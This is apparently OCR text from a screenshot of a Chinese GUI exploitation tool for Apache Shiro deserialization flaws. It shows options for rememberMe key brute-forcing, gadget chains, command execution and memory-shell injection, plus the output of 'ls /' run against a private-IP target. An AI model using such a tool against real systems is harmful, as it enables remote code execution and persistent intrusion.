 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://192.168.128.21:32790/ 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString 回显方式 SpringEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
输入命令 ls / 执行
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
BY SummerSec